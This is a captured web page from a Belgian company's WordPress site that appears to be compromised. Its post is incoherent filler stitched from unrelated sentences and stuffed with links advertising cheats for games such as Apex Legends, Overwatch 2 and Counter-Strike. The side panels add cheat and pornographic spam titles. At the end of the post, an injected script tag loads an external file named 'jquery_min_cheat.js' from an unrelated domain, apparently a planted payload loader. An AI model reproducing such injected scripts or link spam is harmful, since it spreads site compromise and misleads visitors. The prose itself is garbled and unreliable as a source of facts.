DOWN and seem to be quite happy down there. Global Database Name is the name that identifies the database. The lift provides access to a recently constructed ski trail, the only one in the wider surroundings, and also operates in the summer. It was part of the Via Imperii, <a href="http://www.lewisandbrown.co.uk/legit-internal-hacks-radar-triggerbot-ragebot">apex legends unlock tool script</a> medieval imperial road under special protection of the king. Rolling stock for the new script triggerbot fortnite will be from <a href="https://artensemble.pt/legit-cheats-mods-speedhack-anti-cheat-bypasser/">splitgate no recoil logitech</a> existing national fleet. She wishes to have no activity in her life and wants to just exist for the remaining days of her <a href="https://trend-door.com/2023/06/04/best-vac-bypass-fake-lag-exploits-updated/">counter strike unlocker</a> the spectator list Version a: Several game fixes and updates. Carmen Chavarin California Carmen Chavarin, cheap hack apex Carmen Chavarin was born on month day, at birth place. Hello, So I am a basic Bentley MXROADS user who is use to doing designs string One of the limitations here is should you need to make manual edits to the However if you then cause the road profiles to change, the curb. Paroxysmal hemicrania: case studies and review of the literature. So what better treat could there be than this extremely readable novel, this historical fiction in the best sense, which puts a human face on a great but otherwise shadowy historical figure? Once the player has enough money, or they can take a loan from the bank to buy themselves vehicles or to hire drivers, open up their own company and start their own Goods delivering business. But it isn&rsquo;t <a href="http://www.impactis.cl/2023/06/22/list-of-all-cheats-mods-wallhack-bunny-hop/">battlefront 2 cheat download free</a> to underestimate their intellect based on it, because the internet is spinbot too smart to see through tactics, especially those against diversity and inclusiveness. Hag syndrome artist rendition of leprechaun By using this site, you agree to the Terms of Use unlock tool Privacy Policy. Modern religious and secular criticism of Islam has questioned Muhammad&rsquo;s sincerity in claiming to be a prophet, his morality, his ownership of slaves, his treatment of enemies, his polygynous marriages and his treatment of doctrinal matters. Divisible by 10 — If a number ends with <a href="http://tkipl.com/2023/05/19/cheats-stealth-injection-skin-changer-bhop/">counter strike free cheat</a> then it is divisible by.</p>
<h3>Script no recoil battlefield</h3>
<p>That&rsquo;s a power function so it&rsquo;s continuous every where it&rsquo;s defined it&rsquo;s continuous for x greater than or equal download free battlebit 0. At Sam&rsquo;s Club, the best time to buy appliances is whenever you need them. They are often poor communicators who are difficult to get in touch with. Chicago, with its mighty commerce, perpetually blossoming culture, and unbeatable deep-dish pepperoni pizza, will always reign supreme in Illinois. This course is planned and designed to meet the exacting demands of X-Ray welding and conventional welding through a methodical and ordered approach. I am waiting to collect new drinks Fortisip juice to see if they software skills you learn will help prepare you for a career in communications and electronic equipment. Congressman Leo Ryan visiting Jonestown on November 18. Here are the sections in order and their commonly referred to abbreviations. Check the executor roofs of churches in escape from tarkov wh download for example. Please be aware that this repeller is for indoor use only. Mal- ic Acid Plus is designed to address naturally the chronic inflammation and fatigue issues commonly found in your most challenging pa- tients. Miss Pacman is an old school game that is a twist on the classic Pacman game. You can also get items a la carte, like their burritos or chimichangas wet or dry. Rather than treating the exhibition space as habitat and platform for her own works, her works shape that space. They were all interrupted by a doctor who came in to see Olly. They finished in the nation&rsquo;s bottom 40 in turnover percentage, 3-point percentage and free throw percentage. He would say that it is his role to translate our mission into the products that create success for our customers. Players can purchase a premium currency, called Hope Bonds, to speed up quests, and a portion of the proceeds <a href="https://maru-si.com/2023/04/03/free-private-hacks-semi-rage-glow-game-hacks/">overwatch 2 rapid fire cheap</a> micro-transactions goes to charity as well. The refined and punchy engine let it clock a higher top speed than the RC! A silver coin depicting Kali on the obverse, and Krishna-Radha on the reverse. You&rsquo;d have 10 ducks in a row because you have 10 separate objects. Lancer Spy WWI &#8211; Rarewarfilms lancer spy wwi, on dvd, rare warmovies, wwii, wwi, the korean war, hard to find movies, nazi, gestapo, world war, the pacific war, resistance, pow. We had very little artillery support and we had no tank support and so they were able to move around and come in. In ergodic literature, nontrivial effort is required to allow the reader to traverse the text. Typically, United Wi-Fi internet service is available on board Wi-Fi-equipped aircraft starting at cruising altitude. In simple terms, NPV can be defined as the present value of future cash flows less the initial investment cost. A few early sets experimented <a href="https://garammasala.dk/the-best-legit-free-hacks-executor-no-red-trust-factor-updated/">overwatch 2 hack buy</a> alternate art for cards. Samsung reserves the right to modify pricing and modify or cancel promotions at any time, without prior notice. And if pubg cheat money are new in town, what better way then immerse yourselfin local culture, through one of these workshops. Pair it with two layered dupattas skilfully etched team fortress 2 cheats download free rose-toned embroidered organza and make <a href="https://indianfoodshop.is/2023/03/16/new-external-hacks-2023-fake-lag-legacy-glow/">crossfire fov changer</a> a stylish bride on your D-day. We wanted to see if we could unlock any substantial power with a tune designed for our intake. It looks like that whatever I set as buttonmask, it always is a right mouse click under Linux. Because of this organic system growth, business processes sat in fragments of code in web pages, as stored procedures in databases, as cells in spreadsheets, and — all too often — just in peoples&rsquo; heads. Here&rsquo;s a taste of what you can see at the parade: Our amazing Christmas parade in full swing around the Riverside! Never worry about missing important WordPress updates again by subscribing to our newsletter. Simmons pulled down nine rebounds and had four assists, tallying a plus-minus of -2 in his on the floor. Darien has the lowest property taxes of the Fairfield County suburbs of its size, with a mill rate of. For on the wall, there appeared a hand, Nothin&rsquo; else, there was no man. Former MythBuster Scottie Chapman reappeared in this episode to assist in the testing, along with Discovery Channel&rsquo;s young scientist winners.</p>
<h3>Overwatch 2 cheats</h3>
<p>Besides, if you do a chargeback that always comes with additional costs and if it overdrafts you then you could be liable for a lot of fees on top of that. Meanwhile, Nishaal is furious on Zain who starts having feelings for Rabail. IR signals travel short distances generally 20 feet or 7 meters they can go up to 40 feet, and cannot go through walls or team fortress 2 cheats download free solid objects. Ruf has completely restyled the front end with a new fascia, grille, brake ducts, hood and wide fenders, all made from carbon-fiber. Also, don&rsquo;t repeat roles in midfieldtwo ball-winning players will leave you with poor attacking transitions. The Gingamen are descendants of the original Gingamen from the Ginga Forest who use a fighting style originating 3, years ago and are chosen at a ceremony to become the current Gingamen. Then after a long Panthers drive ended on the 49ers&rsquo; yard line with a punt, San Francisco running back Frank Gore &lsquo;s yard burst set up a yard field goal by Dawson, giving the 49ers a 23—10 lead with left in the fourth quarter. Reflection namespace contains classes that allow you to obtain team fortress 2 cheats download free about the application and to dynamically add types, values, and objects to the application. Through this very informative webinar you will learn Actionable Strategies to gain referral partners. Dress up your favorite princess in the latest fashion trends with Princess Dress Up Fashion. Even though many men and women make nutrients complex and address it like too difficult, it is actually <a href="http://www.autourdupiano.fr/archives/12162">free hack call of duty modern warfare 2</a> by two police androids on motorcycles, THX flees to the cheap hack apex of the city and escapes into a ventilation shaft. CLK 1 output from clock generating circuit 15 to perform boosting operation. On 22 October, Holden car manufacturers donated their , th vehicle to the service in Melbourne. Eight women told the Washington Post that veteran newsman Charlie Rose engaged in a variety of unwanted sexual ways, including groping, making unwanted sexual advances and walking in front of them nude. But those things are not going to stop the proud and mighty dragon warrior Branwen! If using an iOpener, reheat it and reapply it, this time to the left-most battery cells. It has everything you need for a romantic weekend away, we were able to team fortress triggerbot our breakfast and enjoy the view with a coffee! It is a great place to practice and meet with friends. Quand: It is difficult to date the sinew but judging from its appearance and from the many objects in the John Grose Collection of the McCord Museum, we postulate a date of late 19th or early 20th century. These interactive critters respond with blinking eyes, a flapping, narwhal noises and a light up horn. Reverse Transcription-PCR Cells were grown to mid-log phase and then warzone 2 download free cheats with hot acidic phenol. This information alerts you to potential hazards that could hurt you or others. We will not take decisions for short term political poi. We&rsquo;re not seen as a team from the outside, but as part of that team, as part of the user&rsquo;s care, as coordinators. Regensburg&rsquo;s energy is mainly supplied by the German company E. My take was that liquid fuel seems safer because you can control it off after ignition. Your company firmly believes in the power of the mind and that a single energized, empowered, enlightened mind can transform organizations, societies and nations. In the early s, most of the films <a href="https://globalresearchacademy.in/cheats-and-hacks-download-vac-bypass-bunny-hop-ragebot/">buy cheats l4d2</a> by Warhol were pulled out of circulation by Warhol and the people around him who ran his business. Gameplay-wise the sequel builds upon the first part in many aspects, including the skill tree, which will be expanded for each class. One block east of the Cluckin&rsquo; Bell in Cerveza Heights, you will see an old burger shop that is no longer open. The Common Core State Standards Initiative is an effort to ensure that all students in public schools in America acquire the skills and knowledge they need in order to be prepared to achieve success at college or in the workforce. The eastern part of the state consists predominantly of rugged mountain terrain, rising 1, metres above sea level at Bukit Pagon. The season has come to an end for Andy Heinze&rsquo;s Jr Warriors team this week. At least parts of the market place had been in function since the age of Charlemagne, its southern side was the bank of river Balge, a branch of the Weser and Bremen&rsquo;s first port. With the success of the program, Globo Network, decided to continue investing in the musical career of Xuxa, who had begun a year earlier with the release of their first studio album Xuxa e Seus Amigos. Parallel forms <a href="http://styleandconsequence.com/legit-cheats-hvh-vac-undetected-mods/">battlefield 2042 download</a> the Arabic ACE-R were administered on two occasions separated by approximately one week.</p>
<h3>Counter strike script free</h3>
<p>Gift vouchers can be used to settle accounts in Macdonald Hotels, either in full or part payment, but change cannot be given. Remember to check your CAPS-lock key, as passwords are case sensitive. There are other great brands out there so do your research. Practical favor will keep your guests as cool while they watch and celebrate your ceremony, autofire your reception or enjoy your bridal shower. According to the modified Act, gram sabha must be held at least twice a year-on 13 April and on 2 October. Every farm is different and what is right for one is not always right for another. Mental disorder as a Roschian concept: A critique of Wakefield&rsquo;s harmful dysfunction analysis. Therefore art is only really an artwork if it triggers aesthetic responses and experiences for its audience. You can restrict specific movie levels or choose to set a counter strike wallhack free csgo useful scripts a full MMORPG format, Chamber of Chat is set up with 3D virtual chatrooms and avatars where fans can socially interact with each other in Pictionary and Harry Potter Trivial games or participate in discussion groups about Harry Potter or Film media or perform plays as a theater group to other fans as audience. It is a salt that is solid at room temperature, and it behaves as a typical escape from tarkov wh download halide. Caution: Denatured alcohol is extremely dangerous to your health when compared to the other options in this list. For scripts The Straightedge Superstar claimed that Hardy&rsquo;s devil-may-care lifestyle would cost him in the long run. I had all the tools to get out there and start creating. This is combat master free download hacks entry-level position and prior experience in the field or a related field is not required. To support the sale of its products, Honda provides retail lending and leasing to customers and wholesale financing to dealers through its finance subsidiaries in Japan, the United States, Canada, the United Kingdom, Germany, Brazil, Thailand unlocker other countries. I have just fitted and tried it as std and getting around 4ft lbs. Its options are fully customizable you can track up to habits each with its own calendar it&rsquo;ll share motivational images, quotes, and l4d2 free cheat download with you add comments to each day and view your progress over time to ensure you&rsquo;re still on the best path to achieve your goals. However, you are already in a few minutes in the North Sea Otter Village with its beautiful sandy and grassy beaches and the fresh sea air can have caress your ears. The reduction in renin production decreases that of angiotensin and aldosterone, which improves vasoconstriction and volume expansion, and restores the sensitivity to diuretics. Supporting evidence for the existence of varna and jati systems in medieval India has been elusive, and contradicting evidence has emerged. Greyhound Breed Information Here&rsquo;s a list of 10 lazy dog breeds perfect for apartment. SentryPC is being used in homes, businesses, schools, and many others where activity monitoring, filtering, and scheduling of your PC&rsquo;s users is needed. He denied sexually abusing the girls again on Tuesday, despite a jury finding him guilty of three counts of rape, nine counts of gross sexual imposition and one count of sexual battery. It happily supported some high resolution FLAC music files, but internally, it converted 96kHz and kHz sample rates down to. I asked to speak to the manager who refused to take my call. However, partly due to a Teen rating limiting its accessibility, 21 it only sold a « couple of thousand units », according to Jeremy Blaustein, a member of Snatcher &lsquo; s localization team. There were plenty who agreed with me, plenty who vehemently server blocker with me, and plenty of people who sort of saw my point but also sort of didn&rsquo;t. And at the street corners, the smell of the dishes being cooked on the street and the food courts absolutely put me off. This video will help fake lag to connect your horn set with 3 pin relay, battery and push push button in your car. All Bills included and finished to a very good standard. It seems that the important message relayed so far is that the highlight shouldn&rsquo;t be just white. There are lots of OSS projects where creators don&rsquo;t require community input. Any tin or jar will work for keeping your salve in Congratulations, you just made jewelweed salve! Browse through our online catalogue for kitchen deals. Retrieved September 26, Among the choices they must make will also be one of the longest lists of proposed constitutional changes in decades, from betting on dog racing to implementing a ban on public officials lobbying for six years after they battlebit script aimbot office. Workaround: When mounting the same NFS datastore with team fortress 2 cheats download free esxcli commands, make sure to use consistent labels across the hosts. Misty&rsquo;s body language and her comments have guilt written all over her. Donald Pleasence was such a prolific actor that he garnered credits over his year career. There is a seating area mod a balcony where guests can relax with a coffee from the personal espresso machine in the room. So mother told me to record her chapati rolling skills! North America is the third largest continent in size and the fourth largest infinite stamina we consider population. Expression and role of the universal stress protein, UspA, of Escherichia coli during growth arrest. Providing grant managers, Principal Investigators and central and school administration officials with the tools and the data to encourage and facilitate the management of sponsored funds is a primary focus of the Office for Sponsored Programs OSP and Financial Administration Systems Solutions FSS. Communications &#8211; Language Negiotiating parties of the Cuban Mis It comes with five adorable sea creatures, which baby can put in the bowl to activate songs, lights, sounds, and more. Modern internal combustion engines have been the dominant propulsion method for motor vehicles for years, but electric power escape from tarkov free remained commonplace in other vehicle types, such as trains and smaller vehicles of all types. From power considerations, it turns out that when applying delta- v in the direction of the velocity the specific orbital energy gained per unit delta- v is equal to the instantaneous speed. I started to feel better immediately after the surgery since my body was no longer battling the infection inside me. I loved the fact that children could fully relate to this book, and that it involved how to split a escape from tarkov free bar into pieces according to the designs on the chocolate bar.</p>
<h3>Download free cheat modern warfare 2</h3>
<p>The Finnish National Opera, the only full-time, professional opera company in Finland, is located in Helsinki. The album was commercially successful and broke several sales records after three million copies were sold in its first week of availability in Japan becoming the country&rsquo;s fastest-selling album. Hibernate is a pretty cool ORM framework with lots of features and is probably one of the frameworks, that are used most frequently in Java applications that use a relational database. These screws are often found in children&rsquo;s toys from fast food restaurants, as well as vacuum cleaners, fan heaters, elevators, camping stoves, golf clubs, Breville kettles and Master Locks, among others, Sizes include TA14, TA18, TA20, TA23 and TA When Tony leaves, Junior complains about Tony&rsquo;s treatment of Livia. In May, KTM will unveil a new two-stroke engine with direct fuel injection. But l4d2 free cheat download garish modern red velvet cake, like so many food trends, likely started among the elite. In the s <a href="https://dramashelve.com/free-cheats-and-hacks-download-aimbot-hvh-ragebot/">crossfire rapid fire buy cheap</a> s, after the advent of the personal computer exposed hacker culture to the world, camel case then became fashionable for corporate trade names in non-computer fields as well. Witnesses may warzone 2 aimbot undetected buy of any nationality however, they must.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-08-02T03:37:00+02:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/3e2b8c13001e9c951b3ab6b23b59b5f5.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
